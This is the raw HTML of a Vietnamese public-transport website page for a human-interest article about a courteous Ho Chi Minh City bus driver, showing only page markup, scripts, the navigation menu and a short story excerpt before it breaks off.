

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4019/N%E1%BB%A5-c%C6%B0%E1%BB%9Di-sau-tay-l225i
body_size: 37061
content:
<!DOCTYPE html>
<html  lang="vi-VN">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	 Sở Xây Dựng Thành phố Hồ Chí Minh<br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh - Nụ cười sau tay lái
</title><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Media/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_PageView/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/NewsTwo/skin.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/NewsTwo/container.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/0/cms.home.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/Controls/CarouselRotator/static/arrows/arrows/arrows.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/common/base.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/multirotator/static/base/multislider.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/common/common.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/themes/NewsOne/NewsOne.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/multirotator/rotatortype/carousel3d/themes/Theme1/Theme1.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsTwo/NewsTwo.css?cdv=167" type="text/css" rel="stylesheet"/><script src="/DesktopModules/EasyDNNNews/static/eds_jquery/eds1.10.2.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/eds1.8.2.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=167" type="text/javascript"></script><link id="BootstrapCSS" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.ex.css" /><link id="NewsTwoSkinBase" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/base.css" /><link id="NewsTwoSkinBaseEx" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/base.ex.css" /><link id="NewsTwoSkinCMS" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/cms.css" /><link id="jquery_ui" rel="stylesheet" type="text/css" href="/Resources/Shared/stylesheets/cms/jquery/jquery-ui.css" /><link id="jquery_ui_ex" rel="stylesheet" type="text/css" href="/Resources/Shared/stylesheets/cms/jquery/jquery-ui.ex.css" /><link href="../../../../../css/font-awesome-4.5.0/css/font-awesome.min.css" rel="stylesheet" />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-120855772-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel='SHORTCUT ICON' href='/Portals/0/bus.ico?ver=2016-03-01-150953-520' type='image/x-icon' /><meta property="twitter:card" content="summary_large_image" /><meta property="og:site_name" content="Sở Xây Dựng Thành phố Hồ Chí Minh&lt;br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh" /><meta property="og:title" content="Nụ cười sau tay lái" /><meta property="twitter:title" content="Nụ cười sau tay lái" /><meta property="og:description" content="Chuyện là chiều tối ấy trên đường đi làm về, tôi ghé mua ký cà phê rang xay đường 3/2 ngay đoạn qua cầu vượt Lý Thái Tổ, quận 10, TP.HCM. Mua xong, tôi đợi sang đường đi về hướng Đầm Sen để về đón con.
Lúc này, xe cộ rất đông đúc, xe máy, xe buýt cứ lao qua vùn vụt chỗ gần đường Lý Thường Kiệt  khiến tôi không cách nào sang được.

Đột nhiên tôi thấy một chiếc xe buýt lừ lừ đi chậm lại. Ban đầu, tôi nghĩ là họ chuẩn bị tạt vào đón khách. Nhưng không, xe dừng hẳn, tôi chợt thấy anh tài xế..." /><meta property="twitter:description" content="Chuyện là chiều tối ấy trên đường đi làm về, tôi ghé mua ký cà phê rang xay đường 3/2 ngay đoạn qua cầu vượt Lý Thái Tổ, quận 10, TP.HCM. Mua xong, tôi đợi sang đường đi về hướng Đầm Sen để về đón con.
Lúc này, xe cộ rất đông đúc, xe máy, xe buýt cứ lao qua vùn vụt chỗ gần đường Lý Thường Kiệt  khiến tôi không cách nào sang được.

Đột nhiên tôi thấy một chiếc xe buýt lừ lừ đi chậm lại. Ban đầu, tôi nghĩ là họ chuẩn bị tạt vào đón khách. Nhưng không, xe dừng hẳn, tôi chợt thấy anh tài xế..." /><meta property="og:type" content="article" /><meta property="og:image" content="http://buyttphcm.com.vn/Portals/0/EasyDNNnews/4019/4019truc-phuong-15608356852221179447446.jpg" /><meta property="twitter:image" content="http://buyttphcm.com.vn/Portals/0/EasyDNNnews/4019/4019truc-phuong-15608356852221179447446.jpg" /><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=2" /><script id="eds_js1_1" src="/DesktopModules/EasyDNNnews/static/EasyDnnSolutions/EasyDnnSolutions_1.1.js" type="text/javascript" data-minor-version="0" data-init-json="{&quot;instanceGlobal&quot;: &quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;: {&quot;maps&quot;: {&quot;api&quot;: {&quot;key&quot;: &quot;&quot;,&quot;libraries&quot;: [&quot;geometry&quot;, &quot;places&quot;]}}}}"></script><link href="/Telerik.Web.UI.WebResource.axd?compress=1&amp;_TSM_CombinedScripts_=%3b%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3avi-VN%3aa713c6a1-0827-4380-88eb-63855ca4c2d9%3a45085116%3a27c5704c" type="text/css" rel="stylesheet" /></head>
<body id="Body">
    
    <form method="post" action="/Home/ArtMID/546/ArticleID/4019/Nụ-cười-sau-tay-l225i" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="a5My18GXzNc37LSv5mMHgLwBC2IO6x+g2Mvu+sUjPONkjDeaXJnc/5GH/X72KyAHbCZZwtAEQSIpftlf+0HXyZnMKf80i7FqslRDuCLjoddn2zIz9MrdNrYWz4oM11iGAFCAqerzEkvYhHwFM37m9F9Yi3gAtjVLe3jxDoJqwB2NGKHpBd7ZLkNA4xWJhWdVY7+CWqBR7ygvlMOmbG5Z+ODXnTM90JXDtVH7RwR3C+/LhdSJpHtxPx2SjQ+Idf8fkQFjlk4odquHmq/+6XeDR/Vz1qiP3CX0nxHzLb72h8y8JGwUXd5FIYGbVABcZ4qU2U1yHl2luF5okL/nto+5CmYMb+ZQVVqyO4gNaCFSCSA9Sp6G0VR9RipwjvbqWwsDZTvKqVyGWSarZWrWG2n2ddicC5Sc4Y6qR86AxJsLygf/JI6w/VwDFZoFqKf1m026Ad2SVfLD5YtHLbwK+dwQJO2DMTghP/AT+JHLqpoAQ4cIZzve4r7fui1I36SJyFB4pqYHrQgHTBkE5WEgV4TMrzbpdHoRUW+K4qwfEkncRqSY9klb5lYGXFdMm9LQRhDVM+6tktwErdfVZJxy7cXkyu7GU8z3ho5nxE9VMAqwHwepQ/n4fZtEtOeojeTm9cGH+BeExS0ka84UPnv9x144YVeiZT+ixo+FMvwsfXatuYtkWQMjW5G8r+x7UHKsF5iLt2rhLndJ3YEZjdoXTy8Tw7IHOWYAi+/etoomOR0JaXn8hcALfCVV1ihp2chm6Si65tB0Kjd71SXia/[base64]/HxfwUuavmYlfGYbgjOKFj9IR4r8G0CyO3NkqqZBEeBB/t0s+JMMNwUJnRUh8hEC34rdB3oAnxOOwip7H66qgSRNdOGOW5pRpYoAeR1QVT86NdJsiy2O75NMNPwZ1i22i8/Eyp02uzbTPfx831913dOKL3RiXaWr0Woum4f1yeGjRn/4DlDHT35aqhL3EuAYBSN2rc1egWFIlaNxF6pStjIJ3b0zGujxwdeztOAoAEgBERC70vhrRDC+81NCU/yeBwNcl8LKtup9/wzs54gfT1uBdz0c0CW6n5mIa3yxcOkQIWz4r0FwmuThB3gdgnwDepI+V1iyHHRD8NbZx3dyUeAyDtmV5qQ03uEy9cOsX7aMuSYyTOiFF7atU0KTQzykNnPwkmOpa0vh9IeKVb4DwnF1Z1d88f3PBW1amG4tOHwxP8DbZjJgK9ZfUhvb58LhxPFMINg/VQuLVm+mvszdPKCWDpi9/cFkKGdtueT4xY2sBn3s9kspsF/ciJES20ToF515Pdkx9xI0Mn9N9NaMAuKn8ZpN5gwmo8B1flBZmF3tXM4MCDk4ckFMyykoXRKfDWcjpo56uNizezmlOiod52WhNrNDr+cf2KvO9vkoa7wnu5egAOuy4YyfdVpAGuriez3mIkHwdei1K36/BXEkXz3fxs8CQDzDmBhkiACdkUlHFHvfZ77UVLv/L69iVIL4eqMgZ5ruMp+TrPmMT9nLrxpwLVvhQt7cvhITgkL4gKjBV0zD08FphGEWtr3+pVB1kmjzdu15mF1nRFbFA0BePo+OvrDEZAk/M9KwW+2yEZa4M3oeR66LggZH9C+CaY57exBVbmdJ65EvmeLDjLchdyklhfB8/i2KvT/T06MEaqmAZL8SnUNJB2SZT6nygV31YPt3SDWUQmA/V4oKchLxQQXsy2+BIvfEYmx2amw4c+QkSPYJ3YWSTCFtU9Hd+vxzsl9Vg2WmynsHi2z6lyI6/PXrBaBox5S7ywQA2MHHfViLScHum1E6BqTvog4lhtViFDJOCKYYybphi2Hiuow+2+fjYAITqkKMeZVxGxPzhfTUFFw5quakK2jB2e+k457l5jDpWUk4+VS4WZTa874mjG+qHaA0MEPqnvZOFWkEjCc/hCB9/wIqiMN1ZidqH1K5Y/LfG7d3t7ScvqoQYaNtzU9q9U7wmt9KMyDkQ6JWVBXtLoxYMZZFII8nDAEK5BKEs6jr0GAhMf2Xwv/Zoe1Shcq0ZtRnTm6ijXOh/TBLXuxZskfaDgyi2bOKwLOQ2rRS2nUZmw1pyIzu8FVuldHMwyz+dAbDMv1eMy0HxHDlXEx9xmdbbaCGh3bAp3gDAAANKEFXkqUgrjc0L/0uw318NKd/9WRxXFzXt1hBfHKJd0RTtrN4m3S+vQoP6PhCnLShGd6QbEQmI1AzFxgxQaIQVZX7QHnUhV7rWzJNZNjxK7J3zhmmbuImMgDTZUFzLcof2i+U/lUz5IrflXg4rg/U5P4JnJObYCf+aW79+2Fd6zfUIllBoSCLghtYyj4l7KHTTY0FlGFR5cyUiUCNrqHZUfaOEad8CyIGUNyL1TDbxwa+VgyzjwaQZjvDOl/O3MqPMdGAZRENoC+sDTvZbvBKICWkbsTl1gCm+1cwqjlVTTfHPfsiWX0pWUu1Fl0yJTPG8L3Sqh+lXTn+55z/[base64]/OluUXOHT/zI6Ka1FM40NUNCBxGDXKZlZhwwjBTLTPrWCdValUlnmb9YcnMVLsHm0VYwbUtr+v20OxY1Flq1Kg7jRcqzvGDt3N2+LHfpUVaHHyrUa45dYT4PYL+aY7TGk1+k6wwrhtEa18Lj9UDyhySgDc32oIHVwjMCNAJtqOQZyyn4DkzubEv26VCT1f2bKyzfrgShs/TM59u5ZSdpefbgbS+9U9QErWMJRsv8PTia4wdQ/K4ltIxeyVpD2MEuorg8wfSz7gaWPzwtZLi1ElJi9/T2fDB2d51dXUd28SNxNxgWuyJI62g1+iKdPCMbEajoSYpcb6I4VP4p3xRf5Ur3MSuTO5sBqUqQMLMmXMS/Pk4dWawOsqamplzas4002kIuO6IwHcUy7Cy7neVLUL5WSU9LZT0Zt3trSiY75SMJagX9Zx1HUNZlgJJtHylyUu2d+VdXK8+KbaJE9NWUQ5ocELsJUfo359cO2kedGxgvif+iLMdEgM86lD2Fh7T/J2KSuHdGw3zl/fG9Lm2IO/nN4fIgkAJXoGtla5ntv31wo/Z3LviwMRjpSyMVChKCO7JdXgXlVtbkqbqQ/7tk8TOBGSq+S0GIKO2poVq3NCUhjkxnBlVKWg92dw96aIAydK/O9gk8i69oDMBT+QEck6VqD1bRCNMJO+YQgFITUN0AtgE0drScZqd7KAIGseAZ/QphtQJaz0MtJGbSxND5HGq8evrYFTLV2+BiLu2Jo1SXQb19wWvNZPLu7D/F18Ivk1M7ihoSJGML7a8aah/mjo03nZntQrv7gRuuK3Z6xNGC/GtJsgVTE2Fl0gRQmibH2oVKTIKLGVuc+6cqZsCvbSkHmnyou6i7G/MIye2ZfOow4OqrrZ3elrKUOJ6n5a9a4+8hpeOSRCh3ZXHMxLTRLAHEN/eVzZaRXQjf4QuhS4UET3pa0x93GdFWuxCgwq16TEZiYjPWnaHh4u3EDKHxScftkte3TVav2ISQL+0XgdyZW0eK2eMaOMGR6M89Ra9PE2qva0CCRzF9MDK5H4zk39DNFJkBzitKLAgm6W8tyTpXctKB8AWL8n1EqZe25XqhpPouL/9yikVzdgzc8SeAylgBX8dopiaJVJ+MG6vAlMX+X4X31ReruklJ4NjYwvE4Jn+T78cLkIE5bXK+Yb/amLj33f0OZ3WJ5jbAtyArx8394KTzED1nSVFT7iV+my+dpYM7rTsJTkxZgwFJqIdio+pmotjQSo++atBHFWFgpMixVHeZr4eOHfUpqxwLs+bGvsDpV5tSUqCbarozKkh6Mu4p299t79AEcQn+XrSSp0bDJDU/uIfJ9UWMGAqI+YlAPuJYwAzBoXjfX6EVYcU6O45feCnpZ+5rufo7Z9WvIOvz6AGhNH1UOs9AgVigiT1dP8cFwHz/xi/ZwASuGgt3YvRKJX5frxLvZWqTuzPvPmA6mspDrNqk+Y6vJhCgYF61zYTP8fl1p8oRKK+j9cmqvg1htkenAOiYLle/y5/V3n54BY0uU77UTurhA0MgLMEksPAMMdeJU1Y7baiCE/U/RIX5r+EpXMlSkRKHxBeGyVRIY8G8IxEuT0dsu+y/odNa4THAeUn/qaJ6UOpStmV6Ee2lG83dW1mXfCfLcbiT//TA0RGYZPKw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV0hRwBNLpb9KYiWfivpjbyOzjNIptsXPNfbdaELYKbZR7C82X81&amp;t=637814905746327080" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0vRCCGOe5g92vASmnMwFSRSFbI9yUlhBXfrfS3zqVF1-6ojaiD94RFhEZ7_LEmqKN8xr6X7pmbAnKmtHPQacAOTcJzeUzLkueVET8sIZ0-m9guN-ak1&amp;t=14d69f50" type="text/javascript"></script>
<script src="//apis.google.com/js/plusone.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"vi-VN","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"₫","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"SA","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402275599999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"dd MMMM yyyy h:mm:ss tt","LongDatePattern":"dd MMMM yyyy","LongTimePattern":"h:mm:ss tt","MonthDayPattern":"dd MMMM","PMDesignator":"CH","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"h:mm tt","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["CN","T2","T3","T4","T5","T6","T7"],"ShortestDayNames":["C","H","B","T","N","S","B"],"DayNames":["Chủ Nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ Sáu","Thứ Bảy"],"AbbreviatedMonthNames":["Thg1","Thg2","Thg3","Thg4","Thg5","Thg6","Thg7","Thg8","Thg9","Thg10","Thg11","Thg12",""],"MonthNames":["Tháng Giêng","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai",""],"IsReadOnly":false,"NativeCalendarName":"Dương Lịch","AbbreviatedMonthGenitiveNames":["Thg1","Thg2","Thg3","Thg4","Thg5","Thg6","Thg7","Thg8","Thg9","Thg10","Thg11","Thg12",""],"MonthGenitiveNames":["Tháng Giêng","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai",""]},"eras":[1,"A.D.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3avi-VN%3a9ddf364d-d65d-4f01-a69e-8b015049e026%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3avi-VN%3aa713c6a1-0827-4380-88eb-63855ca4c2d9%3a16e4e7cd%3af7645509%3aed16cbdc" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="Ke+MF5xqP0lI/[base64]/BJjcC7qvbCEbNH3fnQ+ivautHIPBLPC+DM9JP0cETowEp97yXBIMrJM2TmEzfiY5ZVK36HZ7sJmAuV4guhN8Y3lepBWit7pYO8wi0ADfPPnqixraB8zj53SGATz7BlH+hWWVa/ly7wxxwX79m3CnTBP47i+rO/x9Tb5/[base64]/dtAxDIfetY+JATdO1QVH3PTKunpQ2kPe4INH07URm3pKoPiIZFJvR1L29OSffgj/S9+RmNbt6aegATycPL6N+0U24hoV42Dc38yfCGy6n60WXu9IxOXb4cQXWsdLv2hgNWhCmGM99Y4Q33R4Gt9+AuitbwWprJhwh1ahaoL3DfzgrxRPuRDpRm86mTXRNVBrp8uCOtjBo7fd+TJaHIwVxwBEQ7Ch5uPs21QkxMgu/HTwwn2Gdp2576pU4r53TkSaeooxaUcZle7KF1vdcXWkL7WvxZfqDI+m5Yj4v9OJ/WjjhUF+YLysj3x5kDGvCa/uzqPBimr5s25UQWwooN/l8YURxn4c7tLLJNdaOFqjqRkBSRoVzfer98idxwmfQVp6pDBlyJUlLyVbOSBaz+cg3gGxMdNNwv5ptAZfSEyUOeTjI76F3IxRk8RVgoUL/uyzM0VfTaChHGlmdZwGnrtcS9gns7KotNLVWk2vvId+vnbq8LIFFalaj9qWQMtEYpYqLVWw0DqIhrJE1DIsZZl2GFAfIb1O1W9PK6aLH7c8cQQLk8L/10IStOgVet6S3BUFSebPjYJ5wQe8DVmYH9qiVdKh4J3rqZV5e9A42tLsJvoyj9oTZ/nlDizvPQTcN/lf1Kicb3gvlHRGOFAa6lm9kJ0CzsTai5fAOdsTO1zy4cb8guRTbgkKofvVOcNfXa+KsDUAQ==" />
</div><script src="/js/dnn.js?cdv=167" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167" type="text/javascript"></script><script src="/js/dnncore.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNnews/js/jquery.autocomplete.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/js/jquery.mousewheel.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/js/jquery.easing.1.3.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/multirotator/static/js/multislider.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/qtip/jquery.qtip.min.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.tinyscrollbar.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/js/jquery.multicarousel.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.chameleonSlider_1_6_3.min.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/scripts/cms/common.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/scripts/cms/fulltextSearch.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/iBus_PathFinding_Widget/module.js?cdv=167" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr547$ViewEasyDNNNewsSearch$upSearch','dnn_ctr547_ViewEasyDNNNewsSearch_upSearch','tdnn$ctr546$ViewEasyDNNNewsMain$ctl00$upHeader','dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upHeader','tdnn$ctr546$ViewEasyDNNNewsMain$ctl00$upArticle','dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upArticle','tdnn$ctr546$ViewEasyDNNNewsMain$ctl00$upPanelComments','dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upPanelComments','tdnn$ctr546$ViewEasyDNNNewsMain$ctl00$upContactForm','dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upContactForm','tdnn$ctr549$ViewEasyDNNNewsCalendar$upCalendar','dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar','tdnn$ctr549$dnn$ctr549$ViewEasyDNNNewsCalendar_UPPanel',''], [], [], 90, '');
//]]>
</script>

        
        
        










<div class="EasyDNNSkin_NewsTwo">
    <div class="NewsTwoBackgroundGradient">
        <div class="NewsTwoMain">
            <div class="header">
                <div class="logo">
                    <a id="dnn_dnnLogo_hypLogo" title="Sở Xây Dựng Thành phố Hồ Chí Minh&lt;br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh" href="http://buyttphcm.com.vn/"></a>
                </div>
                <div class="portalName">
                    Sở Xây Dựng Thành phố Hồ Chí Minh<br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh
                    
                    
                    
                </div>
                <div class="login-language-social-container">
                    <div class="language">
                        <div class="language-object" >

<span class="language selected">Tiếng Việt (Việt Nam)</span><span class="language">|</span><span class="language"><a href="http://buyttphcm.com.vn/en-us/Home/ArtMID/546/ArticleID/4019">English (United States)</a></span>
</div>
                    </div>
                    <div class="social-links">
                        <a href="https://www.facebook.com/BU%C3%9DT-TH%C3%80NH-PH%E1%BB%90-170210696464349/" class="facebook" title="Facebook" target="facebook"><span>Facebook</span></a>
                    </div>
                </div>
                <div>
                    
                </div>
                <div class="clear"></div>
                
                <nav class="navbar navbar-inverse main-menu">
                    <div class="navbar-header">
                        <button class="navbar-toggle collapsed" aria-expanded="false" aria-controls="navbar" type="button" data-toggle="collapse" data-target="#navbar">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="navbar-collapse collapse" id="navbar" aria-expanded="false" style="height: 1px;">
                        <ul class="nav navbar-nav">
  <li class="active"><a href="http://buyttphcm.com.vn/" class="">Trang chủ</a></li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/About" class="dropdown-toggle" data-toggle="dropdown">Giới thiệu<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/About_Us">Giới thiệu chung</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Mandate">Chức năng - nhiệm vụ</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/OrgChart">Cơ cấu tổ chức</a></li>
    </ul>
  </li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Th%C3%B4ng-tin-tuy%E1%BA%BFn" class="dropdown-toggle" data-toggle="dropdown">Thông tin tuyến<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Route">Tuyến</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/RouteFinding">Tìm đường</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Prediction">Dự báo giờ</a></li>
    </ul>
  </li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin" class="dropdown-toggle" data-toggle="dropdown">Tra cứu thông tin<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin/Van-ban">Văn bản</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin/Tuyen-dung">Tuyển dụng</a></li>
